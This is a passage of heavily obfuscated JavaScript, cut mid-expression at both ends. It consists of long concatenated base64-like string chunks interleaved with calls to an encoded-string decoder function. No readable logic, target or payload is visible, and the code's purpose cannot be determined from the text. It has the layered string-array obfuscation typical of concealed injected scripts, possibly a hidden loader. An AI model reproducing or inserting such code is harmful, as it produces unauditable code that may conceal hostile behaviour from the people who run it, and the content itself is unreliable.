JywnZENraVdPODR'+'6Q29pZFNrQScsJ3ZNN2RJbW96V1J1Jywn'+'a3JmbFdQSmRHVycsJ1c0UmNTbW93bGNhJ'+'ywneFNrVVc2bGRKQ2tEJywnV1B0Y0tidn'+'pGYScsJ1dPaWpXT3RjUUNveScsJ2Zta0R'+_0x4417285t(0x2b6)+_0x4417285t(0x15b)+'1FDb2lXNFR4JywnVzRkY1BTbytwdEsnLC'+_0x4417285t(0x233)+'MdycsJ1c2bTV5OGtmVzZhJywndjhra1c3'+'TmRSbWtXJywncHR1dGVtb1InLCdvMWRkS'+'DIvZEdXJywnVzRoZFVkQmNTOGtVJywneG'+'1rdFc3OFRXUEcnLCdXNFdrV1JPZkNhJyw'+'ncVNvMXlXM2RTcScsJ3Ztb0VXN0ZjTm1v'+_0x4417285t(0x2a2)+_0x4417285t(0x1df)+'ZlY3hkSlcn')+('LCdXNFpjUVNvRlc0UHEnLCdzOG9iV1BCZ'+'E93UycsJ2hzbGRROG9GVzRtJywnV1F0Y0'+'5KWGZEcScsJ2pTb1llbW9wQ3EnLCdXUmR'+'kTDNXaVdPeScsJ1dSZGRROGszV09oY0tx'+'JywnV1FsY1N2aGRLbWs0JywnZVNrOFc1Z'+'GRWMHEnLCdqTjBvRUNvcicsJ1dQbGROOG'+_0x4417285t(0x270)+'kUW1vaFc1SmNWVycsJ3RlbGRVOG9oJywn'+'Y2dGZEp2L2ROYScsJ1c0RmNSWVhuVzRHJ'+'ywneG1vaVdSU0VCYScsJ1c0dGNKOG9Xa2'+'1vUicsJ2FDb1BXUmhjVDhvZFdSU1drQ2t'+'lV1FSZEhxJywnQ0hXZ0Ztb0UnLCd6YTBY'+'dm1vUScsJ0N3cGNRbW9IJywnYWZkZFEwN'+'2RRRycsJ1c2dGNJS0JkTDhrWCcsJ1dQZG'+'NUZkpkVkNrdicsJ3I4bzhqclpkR2EnLCd'+_0x4417285t(0x302)+'JywnRE0vY01tb1ZkYScsJ1c2Q2dXNmU2d'+'FcnLCdXUUZkVUNrdlc3N2RLVycsJ1c0Sm'+'RTU29GV1BoY0hHJywnV1BSZFNtbzJXT05'+_0x4417285t(0x14b)+'TlcnLCdXTzNkS1Nva1dRUmNQcScsJ2g4b'+'1phbW9Yd2EnLCdhSXVXajhvaCcsJ0ViR2'+_0x4417285t(0x17c)+'jR2dkZEs4a2cnLCdyOG96VzdOY1Vtb28n'+'LCdXNi9kTjhvc1c3aGNHVycsJ3d2RmNVU'+'285YWEnLCdXN242VzVDS2phJywnV1A3Y1'+'AyQmRRbW81VzRoY0poM2NOOGt2RDhrVyc'+'sJ2o4a2RFdTFyJywnVzVGY0hLN2RHQ2tz'+_0x4417285t(0x194)+'mEnLCdXNk8rdUNrN1c1OCcsJ1dSRmRVbW'+'svVzdGZFNh')+('JywnVzZQUlc1NE5sRycsJ1c3NGJDU2tKV'+_0x4417285t(0x284)+_0x4417285t(0x288)+'XVzc5dCcsJ3Ftb3VmeEdVJywnQlcwNENT'+'b3InLCdwdzdjTFNvQ2dXJywnVzZ0Y1YxS'+'0VhRycsJ1c2M2NLbW9GelNraCcsJ3l1Qm'+'NJU290Z2EnLCdDU29OcFhCZFFxJywnV1J'+'tTFdQaGNPbW9rJywneW1vVmJHaGRVRycs'+'J1c3aGNVQ29FVzZIVScsJ1c2ckdXNTg3Y'+'VcnLCdXUm5wb3VsZFZhJywnVzZkY1NTb2'+'xkOG8vJywnbTB0ZEczZGROVycsJ1c0dGN'+_0x4417285t(0x19b)+'J1c1QmNROG8zcENvVScsJ1dQUmNJU29sV'+'zZYbicsJ1c1M2NSOG9qaFNvYycsJ1c2Wm'+'RPQ283V1B0Y1BxJywnV09aZExOdUVXUnk'+'nLCdBOG9JVzcvY1I4b3EnLCdGU2tMVzdx'+'bVdPQycsJ3o4b2dEV1JkUEcnLCdXUXhkV'+'VNrMVdSdGNQRycsJ3ltb01XNEJjR0NvaS'+'csJ1c1dTRXN0tXQVcnLCd4U2s1ZG1rV1d'+'QMCcsJ3ZTb0dhWFJkVEcnLCd2bW9obTBt'+'QicsJ3ZDb2FoWGRkS0cnLCdXUGxkSk4wR'+'VdPOCcsJ1c0QmNUZ1ZkTjhrMCcsJ3hDa1'+_0x4417285t(0x322)+'sJ1dPTmRUOGtDVzRGZEtXJywnV1BGY0pT'+'bzFkbWs2JywnRDhrRVc0bGRRbWtXJywnV'+'zROY1V2eGROOGtDJywnYmVxM0Rta0QnLC'+'d0Q2tTVzY4WFdQYScsJ1c3eGNHQ29zVzZ'+'IWScsJ3QzeGRUQ285V09xJywnVzdaY09T'+_0x4417285t(0x148)+'zh1ZUhJJywnZVgvZE5tb09XNk8nLCdXNT'+'djSWVHSWRh')+(_0x4417285t(0x258)+'jhvcVc1dGNNYScsJ0ZhTmNVOG9DalcnLC'+'diYTkxV1FGZFRhJywnbEllRWg4b0cnLCd'+'XNzdjUXZ5OGNhJywnV1F0ZElta3RXT0Zj'+'SkcnLCdXUEJjR1hEMkFxJywnbW1rNXUyM'+'UUnLCdXN3BjSm1vTHFTa3AnLCdjTDBCQW'+_0x4417285t(0x18c)+'POG90VzZWY1BxJywnVzZGZEtTb0VXNmRj'+'S2EnLCdXNTdkTG1vRVdSRmNJZWhkU0cnL'+'CdnTHVEdVNrcCcsJ1dSaWVXUWlnVzdOZE'+'hTb1RwZjdjUXJ1JywnV09wY0lXUFlCRyc'+'sJ2RTazdXNWRkTE40JywnV1JGY0hDbytX'+'NTV3JywnVzUwZFdRcWR2VycsJ1c3T0l3O'+'GtaVzZDJywnZ2ZHTHVDa0wnLCdXUWhkTm'+'1vUFdSL2NJVycsJ3ZDa2pXNWRkSFNrWic'+'sJ1dPdGRVZTBFbXZGY1M4azEnLCdBaDNk'+'R0NvcVdQcScsJ1dQNVZrZUJkVnEnLCdXN'+_0x4417285t(0x2c8)+_0x4417285t(0x1e7)+'sJ1dSbGRSZ3FFV1JpJywnVzZwZEpTb0xX'+_0x4417285t(0x211)+_0x4417285t(0x157)+'dpWDFvV09CZE1hJywnV1AvZFVTbzZXT1J'+'jTlcnLCdXTzdkT3VoZFBndScsJ1dPVmRS'+'dUdPV09lJywnanU0NnlDb0snLCdyU29rV'+'1IzZE1oaScsJ1c1cGNHU29EVzU1bCcsJ1'+'c3Q1VXN0tBcmEnLCd2OG81cXFSZEdhJyw'+'nczBSZExtb3FXUnEnLCdXUmRjUkNvb2NT'+'a1knLCdXUVg5cHZkZEphJywnbUNrYXhLa'+'kYnLCdXN3Z1VzdyVFdPcScsJ1c2ZGNIbW'+'9BVzVySycs')+('J1c0WmNVU29Fcm1rVycsJ3E4b21hZC9kU'+_0x4417285t(0x207)+'FVJywnV09kZEk4a2tXNE5kTHEnLCdsdGF'+'TZ1NvNycsJ3VTa25XNUNkV1FlJywnbGJQ'+'eVdPQmRSYScsJ1dRVmRPY0xRakcnLCdXN'+'nhjTjhvd0NTa0EnLCdXUS9jTmRIMXhhJy'+'wnVzdHWldRZUl6RycsJ3ZtbzVwRy9kTXE'+'nLCdXN0wrVzZpaGpHJywnVzVOY004b3Bh'+'Q29TJywnc0Nrc1c3eGRJQ2tkJywnekNva'+_0x4417285t(0x152)+_0x4417285t(0x23d)+'nbENreVc3bGRUd1cnLCdpdkd4dlNvaics'+_0x4417285t(0x19c)+'CdXN0ZjSThvc29Db3QnLCdXN2RjT1NvZH'+'pta3UnLCd2bW9CZ3U4bCcsJ2NJZk9XUlZ'+'kVGEnLCdhZTBudzhvRicsJ0M4b3pXUHhk'+'UWd5JywnQVNrVVc2SmRJbWt6JywnV1BKY'+'1FtbytXNDFjJywnRW1veXZYL2RNVycsJ3'+'JTbzd5YS9kVkcnLCdEcjRLdVNvdCcsJ3B'+'MRmRQaHRkSnEnLCdXN1ZkSENvQ1c2UmNJ'+_0x4417285t(0x19d)+'0c4a3UnLCdXNG1NVzQ0NnNHJywnV09wZF'+'NTa0pXNGhkU0cnLCd6OG82V1BLWHFxJyw'+'nVzVCY1RDb0pjOG9VJywndENrRlc1T2lX'+'UnEnLCdtQ2sveGZ6MCcsJ3Q4b2pmM3FtJ'+'ywncm1vc3pyaGRLVycsJ1c2bGRUQ29OVz'+'U3Y0xxJywnVzRXM1dSdWVyVycsJ1dRL2N'+'WWGorbHEnLCdXTzhLV1JCY0tTby8nLCdX'+'UTNkVUNvQ1dRSmNORycsJ1c1TmNQU28vd'+'jhrdCcsJ3Ftb2VjYUJkUVcnLCdXNU5jUn'+'dCZExmRmNR')+('U29WVzY4JywnV090Y011UmRNbWs5JywnV'+'1BwY1Z2eGRVbWt4JywnVzVCY05Db2pobW'+_0x4417285t(0x2b7)+_0x4417285t(0x261)+'U28zVzUvY0dDb3QnLCdEOG9Gb2dpVicsJ'+_0x4417285t(0x257)+_0x4417285t(0x218)+'HVzV1aEcnLCdXUi9jVjAvZFA4azYnLCd6'+'U29oVzRCY0ptb1onLCdXT0c4V1JSY1Jtb'+'3cnLCdiZnRkS05GZExhJywnVzd4Y0xxUG'+'NXNUsnLCdXUUhRbXZsZElXJywnVzcvZEp'+'Tb3JXUkZjUFcnLCdwQ2tKVzZsZExNVycs'+'J1dSUmRUOG9FV1BkY1RxJywnVzQzY0d2b'+'GRKU2tkJywnVzZGY1Y4b1ZyU2tVJywnZm'+'d1b3lDa2MnLCdXNFBvVzRTdW1xJywnVzZ'+_0x4417285t(0x320)+'b1dPYWZxcScsJ1c2L2NLYWpLVzdlJywnV'+'zVSY1JTb29hbW90JywnV1AvZExnT1NXUj'+'AnLCdXNVpjT1NvUWVYQycsJ2dta1FzTTV'+'iJywncU54Y1RDb3NwVycsJ1c1bGNUOG9S'+'VzRQSScsJ1dQT25XUkJjUVNvMCcsJ2NNc'+'Ut1U2tFJywnVzZWY0dTb25XNTVRJywna2'+'U3Y1I4b0NkcScsJ1dPbGNHYmZTc1cnLCd'+_0x4417285t(0x15e)+_0x4417285t(0x153)+'1FKY1I4b3RjbWtzJywnV084cldRVmNOOG'+'9kJywnVzdueVc2S3llRycsJ1dRQmRNaFd'+_0x4417285t(0x1ae)+'V09PU3RxJywnV1FaY0pTb1ZpbWtmJywnb'+'FloZE1Tb01XN1MnLCdXNDNkTkpaY05Ta2'+_0x4417285t(0x28b))+('SDhvUWFxJywndm1vQVdPbXRFYScsJ2V2c'+'GRPTEZkS1cnLCdmZ3k2QW1rUCcsJ3U4bz'+'hXUnFteXEnLCdXUUZkU0NvbldRSmNMVyc'+'sJ1dSN2NLZGp0amEnLCdXUFc5V09wY1A4'+_0x4417285t(0x198)+_0x4417285t(0x271)+'x4L2RTQ2tqJywnZW1vbGQ4b3lDVycsJ28'+'4azdXUnhkTzhvYycsJ3RNdGRVbW9CV1Ew'+'JywnV1FGY1NIRGJvYScsJ1dPYmJlZlZkU'+'lcnLCd4Q29kVzZCY05DbzEnLCdXNVZkSW'+_0x4417285t(0x237)+'sJ0VTb01lYzNkUUcnLCdXNkJkT1Nvc1dS'+_0x4417285t(0x1dc)+_0x4417285t(0x17a)+'NVYScsJ1c3eXN4bWtmVzY4JywnV1JuWmR'+_0x4417285t(0x28f)+'eDhrSycsJ3htb1lXUXRkSWZDJywneTJwZ'+'E44b0NXUlcnLCdXNHRjVDhvTmFtb1UnLC'+'dXUEpjU3J2bXpxJywndGhOZE1Tb0hXUWE'+'nLCdoOGtCVzVaZFAwTycsJ0JDb2pXUVNq'+_0x4417285t(0x1d1)+'2h1SFdRTycsJ2FkYm5XT2RkSmEnLCdEbW'+'s2cENrT1dRTycsJ21XU3VnbW9vJywnVzR'+'uK1c0NDVqcScsJ1dSQmNKTGRkSjhrRics'+'J1dReGNKQ29sVzd2ZCcsJ2hta05zMmZiJ'+'ywnRmUvZExDbzVXT1MnLCdXNW51VzVEVl'+_0x4417285t(0x149)+'HdWRkUkNrbycsJ2lDb3FkQ29HeHEnLCdX'+'UWRjTjNOZFBTa1gnLCdmMnl3QW1rVScsJ'+'2FxMW9XUjdkSGEnLCdXN0x0VzVmZ1dPeS'+'csJ0Vtb3pX')+('UG1VRlcnLCdxYnlrejhvaycsJ1c2WmNJb'+_0x4417285t(0x2ac)+'d0Y1I4b1V2bWtjJywnVzRCY1BDb0hybWt'+'6JywnVzRkZFRIdGNVOGtJJywnckNraGlT'+'a2NXUjgnLCdxWktDQ21vUCcsJ3pTb0NmM'+'TRzJywnVzZ4Y0o4b1Zwc08nLCd2bWsyVz'+_0x4417285t(0x22d)+'sJ1dPSmRRSy9kSXZtJywnZk1aZEtOVmRL'+'cScsJ21Da1BCS3pTJywnVzdoY0xTbzdXN'+'3ZRJywnVzRWY0tDb2NkOG9qJywnV1FOY1'+'Q4b01XNGZxJywnV08zZEo4a1ZXUU5jR2E'+'nLCdXNk8vV09lY0RXJywnZ3ZLMUQ4b3Mn'+'LCdXT0ZjSnRiK3NHJywnQjhvaVdQRzJFc'+'ScsJ1dQN2RVMkdVV1J1JywnVzR0Y1Vtb0'+'tobW9IJywnYkNvUG1tb2t3YScsJ1c3M2N'+'LQ28rRW1rRicsJ1c2ZGRTZGRjVm1rcics'+'J2NYOTlXUDdkVFcnLCdBOG9uZ1pGZEhHJ'+'ywnbVhwZFRDbzhXNGknLCdFbWs3ZDhrUl'+_0x4417285t(0x310)+'HRkRHJywnRm1vK0VYVmRQRycsJ1dSL2RJ'+_0x4417285t(0x1b6)+'ywnV1BpRVdSUmNROG84JywnV09iVmp2dG'+'RRRycsJ1dSNTFqdVJkTnEnLCdXNTRtVzd'+'PQycsJ3htb3dvSWhkT1cnLCd4cTRNeG1v'+'dScsJ1c1ZWZXNk83RnEnLCd6OG9MVzc3Y'+_0x4417285t(0x2cf)+_0x4417285t(0x26e)+_0x4417285t(0x2c7)+'J2JDa3JXNjdkUnd1JywnVzdWY1RTb0VXN'+'zFnJywnRm1rL1c0QmRIOGtrJywnVzdGZE'+'9kdGNKQ2tz')+('JywnV1JCZFNOWmRQdW0nLCdtZ21qRThva'+'CcsJ2pDa0d1MGp4JywnellhQnU4b2InLC'+'dDU29vV1JCZEdXJywnV1B0Y1JHVEV1Ryc'+'sJ0JHOG52Q28zJywnVzZkY0tTb1pXN0x1'+'JywnVzRGY0pTb2VzbWtiJywnRjhrOWE4a'+'y9XT2knLCd3Q29tV08wcHlxJywnbGgvY0'+'5Tb0FncScsJ1dPTmRTMTNkVEswJywnV1B'+_0x4417285t(0x2e5)+_0x4417285t(0x19a)+_0x4417285t(0x2ed)+'csJ1c1eGRKQ281V1JaY1RhJywnV09lTFd'+'PaGNRQ29EJywneE5iaUFDazdETUxRcmVo'+'ZFRhJywnRk1KZExDb2tXUjAnLCd6OG9CZ'+'HVtMycsJ1dQcGRWbWtJV09aY0thJywnak'+_0x4417285t(0x20d)+_0x4417285t(0x216)+_0x4417285t(0x1e6)+'GlBZGEnLCdXUjdjVjNkZFY4a1onLCdDbW'+'9QZXRCZEdXJywneDhvTGxmNEMnLCdXNVB'+'KVzdQM1dPQycsJ3ZLWmNHU29XcFcnLCds'+'MTBDcVNrUycsJ1dSRmNSV3ZCdEcnLCdXU'+_0x4417285t(0x2b5)+'Fmcm9nZGRPYScsJ1c0UmRUbW9WV1BCY1F'+'hJywnVzV0Y09DbytyOGtZJywnRlhtYXRT'+_0x4417285t(0x232)+'zZDQnRhJywnQVNrQVc2ZGRROGtxJywnVz'+_0x4417285t(0x295)+'nd21vbGp2R3onLCdqMTROeG1rVicsJ3RT'+'a2hkbWtLV1E0JywnV09aZEpTa2VXUFZjS'+'UcnLCdXNzNjTUNvV2xkcScsJ1dRbGNHc0'+_0x4417285t(0x32b))+(_0x4417285t(0x173)+_0x4417285t(0x231)+'8vJywnVzV1M1c2S0ZEYScsJ1c0bGNHTnk'+_0x4417285t(0x25c)+'JywnRlNrRWtTazJXT2EnLCd5bWtVVzRlN'+'1dScScsJ1c1WmRROG9XV1BCY1JhJywnVz'+'d4Y1BzMU5XNXEnLCduMHFOcThraycsJ1c'+'3TGpXNEdNYmEnLCdXUXhkUm1rQVc2cGRU'+'VycsJ0Y4bzNrMnlOJywnVzcvY013M2RNU'+'2thJywnQm1vVG9hM2RWYScsJ2libGRUQ2'+_0x4417285t(0x195)+_0x4417285t(0x1d9)+'c3Uzb21vaycsJ2RTa3NXUlJkSHd5Jywne'+'jhvR2NZcGRLRycsJ0NTb3FpdEZkVkcnLC'+'dmaEpkSGVOZEhhJywnVzRsY0ptb2VkOG9'+'GJywnV1JqQnBLcGRRRycsJ1dSN2RMM2Rk'+'RzFHJywnRjFOY01Tb21uRycsJ0RIV3l6U'+'29UJywnYmhCZExmSmRUcScsJ0VTazJXN3'+_0x4417285t(0x18b)+'sY0ltb0tmcScsJ2xMOGNFOG9CJywnVzR4'+_0x4417285t(0x1f6)+'1c0N2NPU28zVzZucScsJ2owMFR4Q282Jy'+'wnRVNvOGh0ZGRLcScsJ1dSSmRTZnFQV1B'+'XJywnV09wZFJNaGRPd1MnLCdXN0wwVzZY'+_0x4417285t(0x2d5)+_0x4417285t(0x226)+_0x4417285t(0x1cd)+'XNWV0V1E4JywnbW1vbWVtb0hBcScsJ1c0'+_0x4417285t(0x1ea)+_0x4417285t(0x24a)+_0x4417285t(0x267))+('Z1c1OGFlVycsJ1dRcGNPYm5hQ0cnLCdFU'+'29ncEdOZFZXJywnV09KZEl4UmRKdnUnLC'+_0x4417285t(0x29d)+'XUS9jTktwZFBta1UnLCdwM1JjS1NvM2Jx'+'JywnelNvemVLZTgnLCdXNkRoVzRhMGdxJ'+'ywnZFNrb1dPU0d6VycsJ1dRUmRWZktqV1'+'FlJywnczFWY05tbzhhRycsJ1c0U29XNkt'+'KeFcnLCdXNGxkSzhvM1dRaGNKRycsJ0Vt'+'a1pXN0NCV1FtJywnb0NrWlc2bGRHTVMnL'+_0x4417285t(0x1f8)+_0x4417285t(0x285)+'6N1c2SycsJ3pTbzNXN2RjSENvaScsJ1dS'+'cGRVaEdUV1FDJywnVzUzZFU4b0RXUjdjT'+'nEnLCdXN2hkS3FGY1NTa3gnLCdXNXJHVz'+'RhN2VXJywnbWhsY004b2doRycsJ2ZIVHd'+'XUE5kVnEnLCdXN3ZLVzRmVldRcScsJ0ND'+'b3pvWDdkUVcnLCd2Q2s2alNreFdQeScsJ'+'3VoN2RNQ29yV1A4JywnaXYvY1JDb1pnVy'+_0x4417285t(0x2e2)+'sJ3BDa01DeDFxJywnczhvL1c0N2NPU29w'+'Jywnc1NvaFdRNEVxcScsJ1dSWmRNbW9vV'+'1A3Y0tHJywndm1vZ29aUmRHRycsJ1dQeG'+'ROTmRkT2dPJywnckNvb2xiSmRPRycsJ1d'+_0x4417285t(0x26f)+_0x4417285t(0x2bd)+'icsJ1dRaGNUZHpCVzQ0JywnZFNvZG1Tb2'+_0x4417285t(0x2e3)+_0x4417285t(0x176)+_0x4417285t(0x297)+'GNQU29HbW1vZCcsJ1dQcGRTU2tpV1AzY1'+'NxJywnRjhv')+(_0x4417285t(0x1b3)+'TF4JywnV1E3ZFUyWmRLMWUnLCdXUEpkVl'+'NrR1dPWmNQVycsJ0VXSmNLQ29yYmNtSGd'+'xJywncW1vbFdRRmROZTAnLCdxQ29DQ2Jo'+'ZFRHJywnbElpL2Y4b1gnLCdXT0ZkVHV0Z'+_0x4417285t(0x327)+_0x4417285t(0x154)+_0x4417285t(0x2b4)+'J0NtazFXNWFpV1JDJywnVzZkY1U4b3hsd'+_0x4417285t(0x29a)+'9RVzR1Jywnd3RTdENTb2knLCdzU29nV08'+'wNHdXJywnVzZWZEo4b3dXUTNjVHEnLCdB'+'Q285V1E4anZXJywnVzZ0Y0ptby9iU292J'+'ywnVzZGY09TbzJXNTlpJywnVzYwcXRDa1'+_0x4417285t(0x187)+'XNFZjSkNvdScsJ1c1cmlXNE9ha0cnLCdD'+'Q28yV1BTRkZxJywnc0NvMVdSQmRPeHUnL'+'CdGU29SZk1tSycsJ1dPQ2hXUWxjUFNvZC'+'csJ3dTb21nTWUyJywnak5WZFEwdGRMYSc'+'sJ1dReGNHV3ZjQkcnLCdXN1ZkSm1vNFc3'+'N2NTVycsJ2pTa29zZXpDJywnV1BIemZ4W'+'mRWcScsJ1c2MHJXUFdmckcnLCdXNGhkR0'+'5XS3dtb3VXNUw5Zlh5eldRcScsJ1c0M2R'+'JOG9xV1FSY05xJywnVzVESVc0UzVtcScs'+'J1c2WmRQU29ZV1B4Y05hJywnY2hKY1Vtb'+'3pmVycsJ1c0cVpXNDRkcWEnLCdtd05kTG'+'czZFJhJywnYzFXenE4b08nLCdXN0JjUFl'+'MdFc0QycsJ1dSeGRHU2swV090Y1ZhJywn'+_0x4417285t(0x30c)+_0x4417285t(0x2ca)+'dRcGNKYScs')+('J1dRL2NWOG9kZFNrdCcsJ3Ntb21XUkpkS'+'Wh5JywnamgvZE8zdGRLRycsJ2d1WmRVdk'+_0x4417285t(0x1ec)+'jcnRkTXEnLCdXNXRjUDB5RGZHJywnQjhv'+'WHJjdGRMYScsJ1c1L2NKczlZVzdTJywnV'+'zUvY0h2RmNMOGtGJywnbHQ0eGptb1UnLC'+'dsM3UrQkNrRScsJ3kycGRIOG9mV1JLJyw'+'nd1NvUGsxS2gnLCdoZWEzeVNvcicsJ1dQ'+'bGNLR2ZZeXEnLCdXNHhkUkNvQ1c3QmNWY'+'ScsJ1c1RmROclZjVm1rMicsJ3pDa2tsOG'+_0x4417285t(0x309)+_0x4417285t(0x2b2)+'UmRSOG9RVzVLJywnVzYxS1c3UFFXUXEnL'+'CdXN0R1VzV5dmVhJywnQjhvOUNZL2RIYS'+'csJ3lKV01CU29sJywnVzUvZFRDb0xXUkZ'+'jSWEnLCdrQ28wZVNvOUNXJywnZHNlVWND'+'b00nLCd4OG9mcmRKZFZHJywnV1IxU2J3d'+_0x4417285t(0x30e)+'hrVHhmNU8nLCdXNy9jR3JuWlc2eScsJ0R'+'Tb2dhWFZkVFcnLCdXUk5jUThvZGtDa3on'+'LCd0U29sV1E4V3FHJywnZ21rd1c1WmRHM'+_0x4417285t(0x2ee)+'FwVycsJ0NTazFXN21kV1BhJywnYVczZFV'+_0x4417285t(0x223)+_0x4417285t(0x2e6)+'GRkVTJWZFBLUycsJ3Q4b3BXUWRkR2dXJy'+_0x4417285t(0x1af)+'SVycsJ3lTb1hXNVZjTkNvUycsJ2IwVmNW'+'bW9jb1cnLCdXNDdkVENvV1dQTmNHcScsJ'+_0x4417285t(0x2f6)+'9QJywnVzd5')+(_0x4417285t(0x324)+'nhjSFNvVFc1ZjAnLCdtbW9LZG1vZUZhJy'+'wnV09wY05XbmdscScsJ1dPSCtrdk8nLCd'+'XN2RjUFNvbm1iRycsJ1c0eGNOd3F1bXEn'+'LCdXNUJkUGNsZE84b1UnLCdXNDlNVzc1R'+'VdQYScsJ2VTa3p2aEQ2JywnQThvK1c0dG'+'NIOG9BJywnRUNvNlc2TmNTbW92JywnaEh'+'pRG44b2YnLCdXT0JkTDhveFdRTmNQYScs'+_0x4417285t(0x1ce)+'1FKY05HJywnV1FCY1NDb1lXNWpUJywnZV'+'pOZE9Tb0dXNWUnLCdXNUJkSkkvY0pDa2w'+'nLCdhdy9kRzEvZFFhJywnQzhvTG4zME8n'+'LCdvOGtLRXVEcicsJ1c3bGRVWDdjS0NrU'+_0x4417285t(0x220)+'lDb0tyRycsJ1c3WmNPbW9tcHJlJywnVzU'+'zY1NJemtXNzgnLCdiY1MvZ0NvbCcsJ3lt'+_0x4417285t(0x151)+'VlKZE04b0NXN2EnLCdzOGszVzV4ZEw4a2'+_0x4417285t(0x32c)+_0x4417285t(0x25e)+'UmRSQ2s1Jywnd1NvYWNldUMnLCdpMXBjV'+'G1vK2xxJywnaU10Y0ttb2FwcScsJ2dlSm'+'RNS1JkSHEnLCdkZkNkelNrLycsJ1c1TmR'+'SQ292V1FsY1NhJywnclNrdFc0S3hXTzgn'+_0x4417285t(0x1d5)+'FNrRScsJ2JmZW50U2tpJywnb1o3ZEdDb3'+'hXNTAnLCdlU280cG1vU3dXJywnV1JoZFF'+_0x4417285t(0x241)+'J2QzcGNKbW9RaXEnLCdXNGxjSWFmVVc3e'+_0x4417285t(0x1d6)+'5XNTdjTGEn')+('LCdCZ2hjUThvdm1XJywnVzVCZE44b0VXN'+'1ZjVnEnLCdXTzNkTGYwUVdRNCcsJ1c2Vm'+'RLOG95V1J4Y1FXJywnVzRoZE1KaGNNbWt'+'VJywnVzRCY1VTb2xjOG9FJywnakdaZFVt'+_0x4417285t(0x230)+'1c3UmNVbW9ZVzduQicsJ3E4b3dXTzNkVk'+'15JywnV1FaZFM4a29XNVZkS0cnLCdhQ2t'+'2VzZsZFYyaScsJ2VodGRTZXRkSmEnLCdr'+'ZmxjTW1vUWpHJywneVNvOW5HM2RNYScsJ'+'1c3ZkZXNWFUaUcnLCdGOG85Y2I3ZEpxJy'+'wnb3R2NVdSbGRQRycsJ3NTb3pXUGlsd2E'+'nLCdXUk5kS3VxY1dPcScsJ1c0SmNIOG9r'+'VzU1UCcsJ0FTa1ZXNEJkUm1rKycsJ1c1Y'+_0x4417285t(0x2aa)+'Z5U2tkJywnYmJ2d1dSZGRQVycsJ0ZDa05'+'XNGVuV1JXJywnYng4bnJTa0snLCdXNFBX'+'Vzc1b1dRQycsJ1dSUmNTOG9NbUNrZycsJ'+'0Ztb29GSmxkTWEnLCdXNDdkUENvVFc0Sm'+'NQcScsJ1c2aGNSTW1qYXEnLCdDU29VV1B'+_0x4417285t(0x23e)+_0x4417285t(0x1a7)+'lc3VFhXUksnLCdXNmxjSTFDamtXJywndG'+_0x4417285t(0x29c)+_0x4417285t(0x1fb)+'SmhKZEd1UycsJ1dSaGNNU29zZ0NrOScsJ'+'1c0RmNJQ28zVzZ6VycsJ1c3TmNSZ2RkT1'+'NrdCcsJ1c2RmRWOG8zVzUzY1VHJywnVzR'+'4Y0w4b3JvbW93JywnekNvb2tIM2RMYScs'+_0x4417285t(0x2de)+'ywnVzVTaHNta1ZXNlMnLCdXNmxjTG1vbF'+'c2VE0nLCdX')+('UHhjUkNvc2c4a3cnLCdiR0hBV1FGZE9xJ'+'ywndkNvZXBZM2RJRycsJ1dRUmRWU29iV0'+'9wY1NXJywneWE0TXRTbzInLCdvcTNkTm1'+'vTVc0dScsJ1dRQmRKTnlzV1J5JywnV095'+'NldPVmNWbW9BJywnYkxPbnlTa00nLCdXU'+_0x4417285t(0x2d7)+'RkY09XJywndG1vRG53dUsnLCdxbW9NamF'+'OZEtXJywnV08vZEdTay9XUk5jT2EnLCdX'+_0x4417285t(0x260)+_0x4417285t(0x2cb)+'9RaFNrQycsJ1c0dkRXNG4rV1EwJywnVzQ'+_0x4417285t(0x30b)+'JywnRUNvZW5LaTcnLCdqQ28zbjhva3NHJ'+'ywnV1FsZE04by9XUXBjTWEnLCdGbWt6a1'+'NrMFdSYScsJ2lDa2RXNzNkUzM0JywnQ0N'+'rVWNTa2NXUVcnLCdXUXRjVENvSmZtazUn'+'LCdXT1pjR0NvNXBta0UnLCdrSno1V1A3Z'+'EthJywnVzdmS1c1VHNXTzQnLCdXNkZjVn'+'hDQWtXJywnVzdaZE04b1JXUnhjUHEnLCd'+'CU29QanNOZFVxJywnV1EzZEo4a21XNEpk'+'UXEnLCdXNHBkVG1vNVdQTmNSVycsJ3U4b'+'0xXNTNjT0NvNicsJ29ta054TDViJywndG'+'1vMXFzSmRJRycsJ1dSN2NTTTNkVG1rWCc'+'sJ3V2UmNIU294cEcnLCdEQ29kcVdGZEhX'+_0x4417285t(0x1d4)+'mEnLCdXTy9kUW1rUldRdGNLYScsJ1dQbG'+'RJOGswVzdsZEhhJywnZFNrYVc2N2RNMGk'+_0x4417285t(0x24e)+'Y05Da1MnLCd0bW9CQ3FKZEdXJywnV1BoY'+'0ptb0dXNzlOJywnV1IxYmRobGRVRycsJ1'+'dROVZlMUZk')+('T3EnLCdXNkZjSXdLOGphJywnV09KZFY4a'+_0x4417285t(0x1f3)+'dXNHhkU0ozY1VTa3QnLCdXUkZkSzBDeVd'+_0x4417285t(0x299)+'Q29SRHEnLCdscWFWYjhvSScsJ1c3V2RxU'+_0x4417285t(0x23a)+_0x4417285t(0x17b)+'nV1AzY1VLWmRNU2szJywnV1BsY0pKMXlo'+'YScsJ1c0aVdXNVNyQWEnLCdXUnhjR2ZKZ'+_0x4417285t(0x20b)+_0x4417285t(0x30f)+'sJ3FDa2VXNkZkU0NraScsJ1c0RmNJZU5k'+'SVNrVycsJ2wzS29xQ29ZJywnVzdwY1Ftb'+'1loc1cnLCdndnhkUktKZFFHJywnVzQvY0'+'s4b1hvVzAnLCdXNEdQRlNrY1c0QycsJ1d'+_0x4417285t(0x16a)+'QjMzZEk4b09XUlMnLCdXUTBnV1AvY1Ntb'+_0x4417285t(0x2a8)+'JGTTl0JywnZDE4bERDa3UnLCdXUDNjS3c'+'3ZFRDa1AnLCd4MFpkS0NvTldRNCcsJ21D'+'a0h0MzU3JywndHMwT3g4b3InLCdpeGhjV'+_0x4417285t(0x248)+'1rNFc3dGRPd20nLCdGU29MdHRkZE5hJyw'+'nVzdhU1c1MG96RycsJ1dQZGRJQ2s4Vzds'+_0x4417285t(0x22e)+'1JOZE1xJywnV1FXY1dPRmNSOG85JywnVz'+_0x4417285t(0x1fd)+'nLCdXUFJjUkwvZFVDa1gnLCdXUS9jU1Nv'+'b21ta24nLCdpQ2tCdHVENycsJ1c2eGNRO'+'G9FbFppJywnVzdKY1FxMU1XNkcnLCdwOG'+'taVzdaZEd4')+('UycsJ2pDbzJrQ29LRHEnLCd4Q29WV1BCZ'+_0x4417285t(0x2d8)+'JoZEpLU2pXUTAnLCdXN3hkVkpSY05ta3M'+'nLCd1SlNVdG1vZCcsJ3UzWmRLbW9iV1BL'+'JywnV1BWY09JRHhncScsJ3hDbzBXNX